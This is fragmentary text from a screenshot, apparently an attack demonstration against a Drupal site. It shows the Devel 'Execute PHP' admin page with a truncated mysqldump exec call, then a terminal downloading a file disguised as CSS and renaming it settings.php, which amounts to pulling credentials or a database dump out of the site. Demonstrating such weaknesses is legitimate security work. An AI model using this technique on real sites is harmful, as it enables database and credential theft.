 Execute PHP Code | Univer
People | University of Mich
4.drupaloops.rocks/devel/php
My Workbench Content Structure Appearance People Modules Configuration Reports Help Hello admin1 Log out
Add content Find content Content types Permissions Style guide Performance Edit shortcuts
Home
Execute PHP
PHP code to
exec("mysqldu
2. ~/bin/scanner/oops (fish)
Connecting to 4.drupaloops.rocks|54.175.160.107|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21052 (21K) [text/css]
Saving to: 'css_137.css'
100%[============================================>] 21,052 --.-K/s in 0.07s
2016-04-18 12:06:46 (303 KB/s) - 'css_137.css' saved [21052/21052]
→ ~/bin/scanner/oops (master *=)
$ less css_137.css
→ ~/bin/scanner/oops (master *=)
$ less css_137.css
→ ~/bin/scanner/oops (master *=)
$ less css_137.css
→ ~/bin/scanner/oops (master *=)
$ less css_137.css
→ ~/bin/scanner/oops (master *=)
$ mv css_137.css settings.php
→ ~/bin/scanner/oops (master *=)
$ wget http://4.drupaloops.rocks/sites/default/files/css/css_137.css
Enter some co
Execute